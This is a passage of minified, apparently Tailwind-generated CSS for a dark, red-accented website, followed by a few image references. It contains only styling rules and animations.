transparent)}}.ring-\[\#0070f3\]\/20{--tw-ring-color:oklab(55% .1924 .1067/.2)}.blur-\[64px\]{--tw-blur:blur(64px);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.drop-shadow-\[0_15px_35px_rgba\(0\,118\,255\,0\.18\)\]{--tw-drop-shadow-size:drop-shadow(0 15px 35px var(--tw-drop-shadow-color,#e106002e));--tw-drop-shadow:var(--tw-drop-shadow-size);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-blur-md{--tw-backdrop-blur:blur(var(--blur-md));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-blur-sm{--tw-backdrop-blur:blur(var(--blur-sm));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.select-none{-webkit-user-select:none;user-select:none}@media(hover:hover){.hover\:-translate-y-0\.5:hover{--tw-translate-y:calc(var(--spacing) * -.5);translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:-translate-y-1:hover{--tw-translate-y:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:scale-\[1\.02\]:hover{scale:1.02}.hover\:border-\[\#0077FF\]:hover{border-color:#e10600}.hover\:bg-\[\#0060d1\]:hover{background-color:#ff1e14}.hover\:bg-\[\#0066E0\]:hover{background-color:#ff1e14}.hover\:bg-\[\#0077FF\]:hover{background-color:#e10600}.hover\:bg-slate-200:hover{background-color:var(--color-slate-200)}.hover\:text-slate-600:hover{color:var(--color-slate-600)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.active\:scale-95:active{--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x) var(--tw-scale-y)}@media(min-width:40rem){.sm\:right-2{right:calc(var(--spacing) * 2)}.sm\:left-2{left:calc(var(--spacing) * 2)}.sm\:mt-8{margin-top:calc(var(--spacing) * 8)}.sm\:h-11{height:calc(var(--spacing) * 11)}.sm\:w-11{width:calc(var(--spacing) * 11)}.sm\:w-\[280px\]{width:280px}.sm\:w-auto{width:auto}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:bg-slate-900\/80{background-color:#1c1f22cc}@supports (color:color-mix(in lab,red,red)){.sm\:bg-slate-900\/80{background-color:color-mix(in oklab,var(--color-slate-900) 80%,transparent)}}.sm\:p-4{padding:calc(var(--spacing) * 4)}.sm\:p-5{padding:calc(var(--spacing) * 5)}.sm\:p-6{padding:calc(var(--spacing) * 6)}.sm\:p-7{padding:calc(var(--spacing) * 7)}.sm\:p-8{padding:calc(var(--spacing) * 8)}.sm\:px-5{padding-inline:calc(var(--spacing) * 5)}.sm\:px-6{padding-inline:calc(var(--spacing) * 6)}.sm\:px-8{padding-inline:calc(var(--spacing) * 8)}.sm\:pt-\[85px\]{padding-top:85px}.sm\:pb-20{padding-bottom:calc(var(--spacing) * 20)}.sm\:text-left{text-align:left}.sm\:text-\[13px\]{font-size:13px}.sm\:text-\[14\.5px\]{font-size:14.5px}.sm\:text-\[15\.5px\]{font-size:15.5px}.sm\:text-\[16px\]{font-size:16px}.sm\:text-\[17px\]{font-size:17px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[30px\]{font-size:30px}.sm\:text-\[34px\]{font-size:34px}.sm\:text-\[36px\]{font-size:36px}.sm\:text-\[38px\]{font-size:38px}.sm\:text-\[44px\]{font-size:44px}}@media(min-width:48rem){.md\:-right-12{right:calc(var(--spacing) * -12)}.md\:-left-12{left:calc(var(--spacing) * -12)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:py-24{padding-block:calc(var(--spacing) * 24)}.md\:py-28{padding-block:calc(var(--spacing) * 28)}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[36px\]{font-size:36px}.md\:text-\[38px\]{font-size:38px}}@media(min-width:64rem){.lg\:mb-16{margin-bottom:calc(var(--spacing) * 16)}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[280px_1fr\]{grid-template-columns:280px 1fr}.lg\:p-8{padding:calc(var(--spacing) * 8)}.lg\:py-28{padding-block:calc(var(--spacing) * 28)}.lg\:pt-\[95px\]{padding-top:95px}.lg\:text-left{text-align:left}.lg\:text-\[38px\]{font-size:38px}}}*,:before,:after{box-sizing:border-box}html{scroll-behavior:smooth}#oferta{scroll-margin-top:100px}body{color:#fff;-webkit-font-smoothing:antialiased;background-color:#111315;font-family:Inter,sans-serif;overflow-x:hidden}.text-gradient-blue{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fff,#ff1e14 45%,#e10600);-webkit-background-clip:text;background-clip:text}.text-gradient-primary{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#e10600,#ff1e14);-webkit-background-clip:text;background-clip:text}.text-gradient-gold{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#9e0b0b,#e10600 60%,#9e0b0b);-webkit-background-clip:text;background-clip:text}.bg-radial-hero{background:radial-gradient(at top,#1c1f22,#111315 60%,#0b0c0d)}.tb-grid-bg{background-image:linear-gradient(#ffffff0a 1px,#0000 1px),linear-gradient(90deg,#ffffff0a 1px,#0000 1px);background-size:92px 92px}.animate-notif-slide-in{animation:.5s ease-out forwards notifSlideIn}.animate-notif-slide-out{animation:.5s ease-in forwards notifSlideOut}@keyframes notifSlideIn{0%{opacity:0;transform:translate(-110%)}to{opacity:1;transform:translate(0)}}@keyframes notifSlideOut{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-110%)}}html.cta-scrolling,html.cta-scrolling body{overflow-anchor:none}.samples-slider-container,.test-slider-container{min-height:536px}@media(max-width:767px){.samples-slider-container,.test-slider-container{min-height:376px!important}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}



